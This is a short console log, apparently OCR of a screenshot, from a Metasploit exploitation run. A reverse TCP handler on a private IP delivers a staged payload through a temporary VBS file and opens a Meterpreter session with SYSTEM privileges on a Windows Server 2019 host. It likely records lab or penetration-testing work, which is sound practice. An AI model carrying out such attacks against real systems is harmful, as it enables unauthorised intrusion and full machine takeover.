 [*] Started reverse TCP handler on 192.168.10.253:4444
[*] Using URL: http://192.168.10.253:8080/eVtNV0
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /eVtNV0
[*] Sending stage (175686 bytes) to 192.168.10.2
[!] Tried to delete %TEMP%\XlZmdocGjjNb.vbs, unknown result
[*] Meterpreter session 2 opened (192.168.10.253:4444 → 192.168.10.2:59123) at 2024-02-02 17:57:21 -0500
[*] Server stopped.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : SERVER2
OS : Windows Server 2019 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : UADCWNET
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >